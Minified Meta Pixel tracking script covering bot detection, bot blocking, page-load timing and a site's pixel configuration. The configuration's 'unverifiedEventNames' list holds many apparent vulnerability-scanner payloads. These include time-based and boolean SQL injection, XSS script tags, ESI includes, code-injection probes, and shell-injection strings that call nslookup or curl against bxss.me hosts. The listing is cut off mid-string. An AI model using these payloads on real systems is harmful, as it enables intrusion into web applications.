return function(g,i,j,k){var n={exports:{}};n.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.stringStartsWith,c=f.getFbeventsModules("SignalsFBEventsGuardrail");a=f.getFbeventsModules("SignalsFBEventsLogging");var d=a.logWarning,e=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"});Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"});Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"});a=function(){function a(){m(this,a),p(this,"_isInitialized",!1),p(this,"_rulesData",null),p(this,"_spiderPatterns",[]),p(this,"_browserPatterns",[]),p(this,"_userAgentCache",new Map()),p(this,"_cacheMaxSize",1e3),this._initializeEngine()}return o(a,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(a){try{this._rulesData=a;if(!a.spider_bot_rules||!a.browser_patterns){d("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(a.spider_bot_rules);this._browserPatterns=this._parseRuleString(a.browser_patterns)}catch(a){d("Failed to load rules from config:",a),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(a){return!a||a.trim()===""?[]:a.split("\n").filter(function(a){return a.length>1}).map(function(a){var b=a.charAt(0);a=a.substring(1).split("~");return{pattern:a[0].toLowerCase(),startOfString:b==="1",exceptions:a.slice(1).map(function(a){return a.toLowerCase()})}})}},{key:"_isMetabot",value:function(a,b){if(b===e.SPIDER_OR_BOT_WHITELIST_FAILED){b="facebookexternalhit";return a.toLowerCase().includes(b)}return!1}},{key:"detectBot",value:function(a){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",a);var b=this._getCacheKey(a);if(this._userAgentCache.has(b)){var c=this._userAgentCache.get(b);if(c)return l(l({},c),{},{cached:!0})}try{c=this._performBotDetection(a);this._cacheResult(b,c);return c}catch(b){d("Error during bot detection:",b);return this._createErrorResult(b.message,a)}}},{key:"shouldBlockUserAgent",value:function(a){a=this.detectBot(a);return a.ruleType===e.SPIDER_OR_BOT||a.ruleType===e.SPIDER_OR_BOT_WHITELIST_FAILED&&a.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(a){a=a.toLowerCase();var b=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"];for(var c=0,b=b;c<b.length;c++){var d=b[c];if(a.includes(d))return!0}d=["mobile","iphone","android","blackberry","windows phone"];c=a.includes("facebook")||a.includes("fb");if(c){b=h(d);try{for(b.s();!(c=b.n()).done;){d=c.value;if(a.includes(d))return!0}}catch(a){b.e(a)}finally{b.f()}}return!1}},{key:"_performBotDetection",value:function(a){var d=a.toLowerCase(),f=this._checkMobileAppBypass(a);f=f||this._checkBrowserPatterns(d);if(!f){f=this._isMetabot(a,e.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:e.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:f}}a=this._checkSpiderPatterns(d);f=c.eval("use_string_prefix_match_from_util");if(a.matched&&a.exceptions&&a.exceptions.length>0){var g=h(a.exceptions),i;try{for(g.s();!(i=g.n()).done;){i=i.value;var j=f?b(d,i):d.startsWith(i);j=a.startOfString?j:d.includes(i);if(j)return{isBot:!1,ruleType:e.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(a){g.e(a)}finally{g.f()}}return a.matched?{isBot:!0,ruleType:e.SPIDER_OR_BOT}:{isBot:!1,ruleType:e.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(a){if(this._browserPatterns.length===0)return!0;var d=c.eval("use_string_prefix_match_from_util"),e=h(this._browserPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return!0}}catch(a){e.e(a)}finally{e.f()}return!1}},{key:"_checkSpiderPatterns",value:function(a){var d=c.eval("use_string_prefix_match_from_util"),e=h(this._spiderPatterns),f;try{for(e.s();!(f=e.n()).done;){f=f.value;var g=d?b(a,f.pattern):a.startsWith(f.pattern);g=f.startOfString?g:a.includes(f.pattern);if(g)return{matched:!0,pattern:f.pattern,exceptions:f.exceptions||[],startOfString:f.startOfString}}}catch(a){e.e(a)}finally{e.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(a){return a.length>100?a.substring(0,100)+"_"+a.length:a}},{key:"_cacheResult",value:function(a,b){if(this._userAgentCache.size>=this._cacheMaxSize){var c=this._userAgentCache.keys().next().value;c&&this._userAgentCache["delete"](c)}this._userAgentCache.set(a,b)}},{key:"_createErrorResult",value:function(a,b){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])}();n.exports=a})();return n.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsConfigStore"),b=f.getFbeventsModules("SignalsFBEventsBlockFlags"),c=b.createBlockFlags,d=f.getFbeventsModules("SignalsFBEventsBotDetectionEngine");({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3});b=f.getFbeventsModules("SignalsFBEventsLogging");var e=b.logWarning,g=b.logInfoString;b=f.getFbeventsModules("SignalsFBEventsEvents");var h=b.configLoaded,i=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");k.exports=new b(function(b,j){var k=null,l=!1,m=null;h.listen(function(b){if(b==null)return;var c=j.optIns.isOptedIn(b,"BotBlocking");if(!c)return;c=j.getPixel(b);if(c==null)return;m=a.get(b,"botblocking");if(m==null)return;try{k=new d();if(m.rules){k.loadRulesFromConfig(m.rules);g("Bot detection rules loaded from server config - pixel_id: ".concat(b));c=navigator.userAgent||"";l=k.shouldBlockUserAgent(c)}}catch(a){e({type:"BotBlocking",message:"Failed to initialize bot blocking plugin",extra:{error:a.message,pixel_id:b}})}});i.listen(function(a,b,d){d=j.optIns.isOptedIn(a.id,"BotBlocking");if(!d)return{};if(m==null)return{};if(!k)return{};try{if(l)return c(["b"]);else return{}}catch(c){e({type:"BotBlocking",message:"Error during bot blocking in getCustomParameters",extra:{error:c.message,pixel_id:a.id,event_name:b}});return{}}})})})();return k.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.botblocking");f.registerPlugin&&f.registerPlugin("fbevents.plugins.botblocking",e.exports);
f.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var b=f.getFbeventsModules("SignalsFBEventsEvents"),c=b.getCustomParameters;b=f.getFbeventsModules("SignalsFBEventsPlugin");var d=f.getFbeventsModules("SignalsFBEventsLogging"),g=d.logInfo,h=d.logError;f.getFbeventsModules("SignalsParamList");var i="pixel",j="WebsitePerformance";e.exports=new b(function(b,d){try{var e=function(){var b=typeof a.performance.getEntriesByType==="function"?a.performance.getEntriesByType("navigation")[0]:null;if(b==null)return null;var c=b.domContentLoadedEventEnd;b=b.startTime;c=c-b;return c>0?c:null},k=function(){if(a.performance==null||a.performance.timing==null)return null;var b=a.performance.timing,c=b.domContentLoadedEventEnd;b=b.navigationStart;c=c-b;return c>0?c:null},l=!1;(a.performance==null||typeof a.performance.getEntriesByType!=="function")&&(g(new Error("Modern Performance not supported"),i,j),a.performance!=null&&a.performance.timing!=null&&(l=!0));var m=null;l?m=k():m=e();c.listen(function(a,b,c){try{b=d.optIns.isOptedIn(a.id,"WebsitePerformance");if(!b)return{};m==null&&(l?m=k():m=e());return m==null?{}:{plt:m}}catch(a){h(a,i,j);return{}}})}catch(a){h(a,i,j);return}})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance");f.registerPlugin&&f.registerPlugin("fbevents.plugins.websiteperformance",e.exports);
f.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return e.exports})})()})(window,document,location,history);
fbq.registerPlugin("1124211522163756", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("1124211522163756", "IWLBootstrapper", true);
config.set("1124211522163756", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("1124211522163756", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("1124211522163756", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("1124211522163756", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("1124211522163756", "ProhibitedSources", true);
config.set("1124211522163756", "unwantedData", {"blacklisted_keys":{},"sensitive_keys":{"ViewCategory":{"cd":[],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89"]},"Search":{"cd":["a8b771920b8319e47251d1360f5e880bc18e8d329b0f0d003ea3c7e615558947"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89"]},"ViewContent":{"cd":["65ea0f29b7d62709eafaa8f6640b2cd99bcf6d040f8506aac596ccece081147d"],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","a7ab2fbe81e2792b0a622a594966cdd51e5ae62fbc59025f9f79c46fb5d6636d","91cadc4c9f6878ac9701fae5d0105dd61657fd28e63a818fcb15f77b3c27382b"]},"PageView":{"cd":[],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","a7ab2fbe81e2792b0a622a594966cdd51e5ae62fbc59025f9f79c46fb5d6636d","9f5985e78e0a0892937a00fce11c78be6f7b1ea236d7e04a2614f8de5526bf65","91cadc4c9f6878ac9701fae5d0105dd61657fd28e63a818fcb15f77b3c27382b"]},"AddToCart":{"cd":[],"url":["043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89"]},"InitiateCheckout":{"cd":[],"url":["9f5985e78e0a0892937a00fce11c78be6f7b1ea236d7e04a2614f8de5526bf65"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("1124211522163756", "UnwantedData", true);
config.set("1124211522163756", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("1124211522163756", "IABPCMAEBridge", true);
config.set("1124211522163756", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":true,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("1124211522163756", "BrowserProperties", true);
config.set("1124211522163756", "eventValidation", {"unverifiedEventNames":["\u0040\u0040LhX7O","ViewCategorykrMk7AKX'; waitfor delay '0:0:15' --","ViewCategoryeof4gZ3x')) OR 16=(SELECT 16 FROM PG_SLEEP(15))--","ViewCategorygLqxetdK') OR 122=(SELECT 122 FROM PG_SLEEP(15))--","ViewCategoryDGVauOWJ' OR 711=(SELECT 711 FROM PG_SLEEP(15))--","-1\" OR 3+628-628-1=0+0+0+1 --","-1\" OR 2+628-628-1=0+0+0+1 --","-1' OR 3+471-471-1=0+0+0+1 or 'CAhO07G9'='","-1' OR 2+471-471-1=0+0+0+1 or 'CAhO07G9'='","-1' OR 3+698-698-1=0+0+0+1 --","-1' OR 2+698-698-1=0+0+0+1 --","-1 OR 3+301-301-1=0+0+0+1","-1 OR 2+301-301-1=0+0+0+1","-1 OR 3+599-599-1=0+0+0+1 --","-1 OR 2+599-599-1=0+0+0+1 --","\u0040\u0040n5E5p","ViewContentFTt8VL0n'; waitfor delay '0:0:15' --","ViewContentIDlBaK9O')) OR 454=(SELECT 454 FROM PG_SLEEP(15))--","ViewContentC2koxD3X') OR 288=(SELECT 288 FROM PG_SLEEP(15))--","ViewContentt0MxEVlJ' OR 71=(SELECT 71 FROM PG_SLEEP(15))--","-1\" OR 3+602-602-1=0+0+0+1 --","-1\" OR 2+602-602-1=0+0+0+1 --","-1' OR 3+889-889-1=0+0+0+1 or 'pTUJcHs7'='","-1' OR 2+889-889-1=0+0+0+1 or 'pTUJcHs7'='","-1' OR 3+288-288-1=0+0+0+1 --","-1' OR 2+288-288-1=0+0+0+1 --","-1 OR 3+337-337-1=0+0+0+1","-1 OR 2+337-337-1=0+0+0+1","-1 OR 3+703-703-1=0+0+0+1 --","-1 OR 2+703-703-1=0+0+0+1 --","\u0040\u0040WNmlQ","ViewContentmwfTdkYb'; waitfor delay '0:0:15' --","ViewContentYoWrWA8y')) OR 574=(SELECT 574 FROM PG_SLEEP(15))--","ViewContentIxiFVlR6') OR 373=(SELECT 373 FROM PG_SLEEP(15))--","ViewContentYG7fbrJw' OR 143=(SELECT 143 FROM PG_SLEEP(15))--","-1\" OR 3+897-897-1=0+0+0+1 --","-1\" OR 2+897-897-1=0+0+0+1 --","-1' OR 3+339-339-1=0+0+0+1 or 'NwjXLTih'='","-1' OR 2+339-339-1=0+0+0+1 or 'NwjXLTih'='","-1' OR 3+541-541-1=0+0+0+1 --","-1' OR 2+541-541-1=0+0+0+1 --","-1 OR 3+978-978-1=0+0+0+1","-1 OR 2+978-978-1=0+0+0+1","-1 OR 3+673-673-1=0+0+0+1 --","-1 OR 2+673-673-1=0+0+0+1 --","expr 9000597907 - 933758","ViewCategory\u003CWO7PWE>NJEMR[!+!]\u003C\/WO7PWE>","ViewCategory\u003CScRiPt >RwrJ(9809)\u003C\/ScRiPt>","bfg3150\uff1cs1\ufe65s2\u02bas3\u02b9hjl3150","ViewCategory9229405","'\"()&\u0025\u003Czzz>\u003CScRiPt >RwrJ(9844)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitipuhczwuia9902c.bxss.me||curl${IFS}hitipuhczwuia9902c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitipuhczwuia9902c.bxss.me||curl${IFS}hitipuhczwuia9902c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitapzqfbcdrjbc432.bxss.me||curl${IFS}hitapzqfbcdrjbc432.bxss.me)",";(nslookup -q=cname hitrnrobqeena483f6.bxss.me||curl hitrnrobqeena483f6.bxss.me)|(nslookup -q=cname hitrnrobqeena483f6.bxss.me||curl hitrnrobqeena483f6.bxss.me)&(nslookup -q=cname hitrnrobqeena483f6.bxss.me||curl hitrnrobqeena483f6.bxss.me)","`(nslookup -q=cname hituplcibvbqb755bc.bxss.me||curl hituplcibvbqb755bc.bxss.me)`","|(nslookup -q=cname hitveupccpmsk65f99.bxss.me||curl hitveupccpmsk65f99.bxss.me)","&(nslookup -q=cname hitdvnamixenbba5a1.bxss.me||curl hitdvnamixenbba5a1.bxss.me)&'\\\"`0&(nslookup -q=cname hitdvnamixenbba5a1.bxss.me||curl hitdvnamixenbba5a1.bxss.me)&`'","&nslookup -q=cname hitbajtbzwcsz321a3.bxss.me&'\\\"`0&nslookup -q=cname hitbajtbzwcsz321a3.bxss.me&`'","$(nslookup -q=cname hitrpuxdneotk7cf22.bxss.me||curl hitrpuxdneotk7cf22.bxss.me)","(nslookup -q=cname hitjsguxlgbex6dff2.bxss.me||curl hitjsguxlgbex6dff2.bxss.me))","ViewCategory|echo wboprz$()\\ airfdk\\nz^xyu||a #' |echo wboprz$()\\ airfdk\\nz^xyu||a #|\" |echo wboprz$()\\ airfdk\\nz^xyu||a #","|echo anbsin$()\\ hazqtj\\nz^xyu||a #' |echo anbsin$()\\ hazqtj\\nz^xyu||a #|\" |echo anbsin$()\\ hazqtj\\nz^xyu||a #","ViewCategory&echo rggeyv$()\\ jglzgm\\nz^xyu||a #' &echo rggeyv$()\\ jglzgm\\nz^xyu||a #|\" &echo rggeyv$()\\ jglzgm\\nz^xyu||a #","&echo paoslj$()\\ qldrkx\\nz^xyu||a #' &echo paoslj$()\\ qldrkx\\nz^xyu||a #|\" &echo paoslj$()\\ qldrkx\\nz^xyu||a #","echo nasgda$()\\ omdrgo\\nz^xyu||a #' &echo nasgda$()\\ omdrgo\\nz^xyu||a #|\" &echo nasgda$()\\ omdrgo\\nz^xyu||a #","ViewCategory'\"()&\u0025\u003Czzz>\u003CScRiPt >RwrJ(9852)\u003C\/ScRiPt>","ViewCategory\"||sleep(27*1000)*veqabk||\"","ViewCategory'||sleep(27*1000)*zdfedp||'","ViewCategory\"&&sleep(27*1000)*rdcnxa&&\"","ViewCategory'&&sleep(27*1000)*jsgibh&&'","ViewCategory&n969255=v981167","'A'.concat(70-3).concat(22*4).concat(117).concat(68).concat(102).concat(77)+(require'socket'\nSocket.gethostbyname('hitza'+'qrgrfhxo3f20e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(89).concat(110).concat(89)+(require'socket'\nSocket.gethostbyname('hitqf'+'aicaaizpba1f8.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(89).concat(116).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitgx\"+\"vlauuwtq379ae.bxss.me.\")[3].to_s)+\"","${10000211+10000227}","ZTZicGh3d01GSmNI","gethostbyname(lc('hiths'.'xtdtycny27aae.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(72).chr(108).chr(66)","\".gethostbyname(lc(\"hitem\".\"pekhmgxid2634.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(101).chr(66).chr(117).chr(81).\"","'.gethostbyname(lc('hitsg'.'nhxzeveb94518.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(87).chr(111).chr(71).'","\"+response.write(9949725*9597158)+\"","'+response.write(9949725*9597158)+'","response.write(9949725*9597158)","D5hug0aR: vSu0GQy0","Q2TBHthm","1QEZRE2VS0","ViewCategory\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","expr 9000293477 - 942390","ViewContent9765332","'\"()&\u0025\u003Czzz>\u003CScRiPt >ym4K(9046)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitgmodgbwstt5a029.bxss.me||curl${IFS}hitgmodgbwstt5a029.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitgmodgbwstt5a029.bxss.me||curl${IFS}hitgmodgbwstt5a029.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitevanepuwwg79e9e.bxss.me||curl${IFS}hitevanepuwwg79e9e.bxss.me)",";(nslookup -q=cname hitqxrazgwuwkaa3a9.bxss.me||curl hitqxrazgwuwkaa3a9.bxss.me)|(nslookup -q=cname hitqxrazgwuwkaa3a9.bxss.me||curl hitqxrazgwuwkaa3a9.bxss.me)&(nslookup -q=cname hitqxrazgwuwkaa3a9.bxss.me||curl hitqxrazgwuwkaa3a9.bxss.me)","`(nslookup -q=cname hitinrlaabanqe8c85.bxss.me||curl hitinrlaabanqe8c85.bxss.me)`","|(nslookup -q=cname hitxberoffiqa00813.bxss.me||curl hitxberoffiqa00813.bxss.me)","&(nslookup -q=cname hitkqdadokmtm06399.bxss.me||curl hitkqdadokmtm06399.bxss.me)&'\\\"`0&(nslookup -q=cname hitkqdadokmtm06399.bxss.me||curl hitkqdadokmtm06399.bxss.me)&`'","&nslookup -q=cname hitenlzgxdoxk74b29.bxss.me&'\\\"`0&nslookup -q=cname hitenlzgxdoxk74b29.bxss.me&`'","$(nslookup -q=cname hityvhtgibzjp79a17.bxss.me||curl hityvhtgibzjp79a17.bxss.me)","(nslookup -q=cname hitsiimzbymmd3ee7d.bxss.me||curl hitsiimzbymmd3ee7d.bxss.me))","ViewContent|echo pzybrn$()\\ lqriny\\nz^xyu||a #' |echo pzybrn$()\\ lqriny\\nz^xyu||a #|\" |echo pzybrn$()\\ lqriny\\nz^xyu||a #","|echo atagsm$()\\ nerbuq\\nz^xyu||a #' |echo atagsm$()\\ nerbuq\\nz^xyu||a #|\" |echo atagsm$()\\ nerbuq\\nz^xyu||a #","ViewContent&echo ymrddg$()\\ hldaul\\nz^xyu||a #' &echo ymrddg$()\\ hldaul\\nz^xyu||a #|\" &echo ymrddg$()\\ hldaul\\nz^xyu||a #","&echo pgtpov$()\\ ncenzu\\nz^xyu||a #' &echo pgtpov$()\\ ncenzu\\nz^xyu||a #|\" &echo pgtpov$()\\ ncenzu\\nz^xyu||a #","echo batafp$()\\ kztdgv\\nz^xyu||a #' &echo batafp$()\\ kztdgv\\nz^xyu||a #|\" &echo batafp$()\\ kztdgv\\nz^xyu||a #","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >ym4K(9401)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*nezcfo||\"","ViewContent'||sleep(27*1000)*atpzuw||'","ViewContent\"&&sleep(27*1000)*dshbet&&\"","ViewContent'&&sleep(27*1000)*fzuxzj&&'","'A'.concat(70-3).concat(22*4).concat(114).concat(75).concat(99).concat(83)+(require'socket'\nSocket.gethostbyname('hitdm'+'hgrrahbv35357.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(66).concat(118).concat(69)+(require'socket'\nSocket.gethostbyname('hittr'+'liigqdzma788d.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(97).concat(77).concat(107).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hitpq\"+\"kggrgaso11580.bxss.me.\")[3].to_s)+\"","ViewContent&n990522=v966256","${9999705+10000259}","\"+response.write(9284285*9608231)+\"","'+response.write(9284285*9608231)+'","response.write(9284285*9608231)","UzBoaTdWQ3RJR2g=","HZ0abbwO: RU5ZrYGS","Nki1Ow3j","gethostbyname(lc('hitez'.'trbcqnbqb51e3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(114).chr(67).chr(114).chr(72)","\".gethostbyname(lc(\"hituv\".\"mjqbocnbd04e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(103).chr(87).chr(110).chr(90).\"","'.gethostbyname(lc('hitdd'.'qzlbyeigacdd2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(70).chr(99).chr(77).'","expr 9000224303 - 919888","ViewContent9709410","'\"()&\u0025\u003Czzz>\u003CScRiPt >5BbP(9698)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcbdsaymsol77716.bxss.me||curl${IFS}hitcbdsaymsol77716.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcbdsaymsol77716.bxss.me||curl${IFS}hitcbdsaymsol77716.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkrrbxjqcyz216c9.bxss.me||curl${IFS}hitkrrbxjqcyz216c9.bxss.me)",";(nslookup -q=cname hitgtaimbloxnd9e7e.bxss.me||curl hitgtaimbloxnd9e7e.bxss.me)|(nslookup -q=cname hitgtaimbloxnd9e7e.bxss.me||curl hitgtaimbloxnd9e7e.bxss.me)&(nslookup -q=cname hitgtaimbloxnd9e7e.bxss.me||curl hitgtaimbloxnd9e7e.bxss.me)","`(nslookup -q=cname hitqkslufxxga6005d.bxss.me||curl hitqkslufxxga6005d.bxss.me)`","|(nslookup -q=cname hitfewnzqkgdk27a2a.bxss.me||curl hitfewnzqkgdk27a2a.bxss.me)","&(nslookup -q=cname hitghvwkjrxdma2e30.bxss.me||curl hitghvwkjrxdma2e30.bxss.me)&'\\\"`0&(nslookup -q=cname hitghvwkjrxdma2e30.bxss.me||curl hitghvwkjrxdma2e30.bxss.me)&`'","&nslookup -q=cname hitmbrvfunxbx946e8.bxss.me&'\\\"`0&nslookup -q=cname hitmbrvfunxbx946e8.bxss.me&`'","$(nslookup -q=cname hitlzcgfajsmxb4bb2.bxss.me||curl hitlzcgfajsmxb4bb2.bxss.me)","(nslookup -q=cname hitiqzagljryd15249.bxss.me||curl hitiqzagljryd15249.bxss.me))","ViewContent|echo lxmbgx$()\\ dlhxqu\\nz^xyu||a #' |echo lxmbgx$()\\ dlhxqu\\nz^xyu||a #|\" |echo lxmbgx$()\\ dlhxqu\\nz^xyu||a #","|echo vcptpx$()\\ wzaeat\\nz^xyu||a #' |echo vcptpx$()\\ wzaeat\\nz^xyu||a #|\" |echo vcptpx$()\\ wzaeat\\nz^xyu||a #","ViewContent&echo xuipvm$()\\ vqznfx\\nz^xyu||a #' &echo xuipvm$()\\ vqznfx\\nz^xyu||a #|\" &echo xuipvm$()\\ vqznfx\\nz^xyu||a #","&echo xcnbvv$()\\ mdaqqs\\nz^xyu||a #' &echo xcnbvv$()\\ mdaqqs\\nz^xyu||a #|\" &echo xcnbvv$()\\ mdaqqs\\nz^xyu||a #","echo uzxqxw$()\\ fhrfkg\\nz^xyu||a #' &echo uzxqxw$()\\ fhrfkg\\nz^xyu||a #|\" &echo uzxqxw$()\\ fhrfkg\\nz^xyu||a #","ViewContent'\"()&\u0025\u003Czzz>\u003CScRiPt >5BbP(9033)\u003C\/ScRiPt>","ViewContent\"||sleep(27*1000)*uqfaxt||\"","ViewContent'||sleep(27*1000)*mcibar||'","ViewContent\"&&sleep(27*1000)*jxyajj&&\"","ViewContent'&&sleep(27*1000)*dwpelh&&'","'A'.concat(70-3).concat(22*4).concat(99).concat(85).concat(114).concat(69)+(require'socket'\nSocket.gethostbyname('hitak'+'xokjrgyx6dc47.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(70).concat(107).concat(73)+(require'socket'\nSocket.gethostbyname('hitha'+'sgkbsrzre01ab.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(117).concat(89).concat(109).concat(83)+(require\"socket\"\nSocket.gethostbyname(\"hitfe\"+\"pbxstnhqc3ab5.bxss.me.\")[3].to_s)+\"","ViewContent&n996572=v901992","\"+response.write(9087372*9209521)+\"","'+response.write(9087372*9209521)+'","response.write(9087372*9209521)","gethostbyname(lc('hitlz'.'zrqaeoosc3b99.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(81).chr(115).chr(72)","\".gethostbyname(lc(\"hithl\".\"pjabnkof352e6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(114).chr(66).chr(101).chr(75).\"","'.gethostbyname(lc('hitrr'.'esmvgpts4b81e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(69).chr(104).chr(81).'","bVdOYnFKeWpkR1g=","zsIJErmf: ORbQHp8P","yVQLWsqa","${9999745+9999653}","1BIQY6MGRH0","ViewContent\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","\u0040\u0040AhMEn","-1\" OR 3+724-724-1=0+0+0+1 --","-1\" OR 2+724-724-1=0+0+0+1 --","-1' OR 3+560-560-1=0+0+0+1 or '0dTn49t6'='","-1' OR 2+560-560-1=0+0+0+1 or '0dTn49t6'='","-1' OR 3+298-298-1=0+0+0+1 --","-1' OR 2+298-298-1=0+0+0+1 --","-1 OR 3+980-980-1=0+0+0+1","-1 OR 2+980-980-1=0+0+0+1","-1 OR 3+907-907-1=0+0+0+1 --","-1 OR 2+907-907-1=0+0+0+1 --","ViewContentHomepagebAaLTQlt')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","ViewContentHomepagelZwL3fQy') OR 958=(SELECT 958 FROM PG_SLEEP(15))--","ViewContentHomepagetJzPgnN2' OR 22=(SELECT 22 FROM PG_SLEEP(15))--","ViewContentHomepageydkDhRIV'; waitfor delay '0:0:15' --","expr 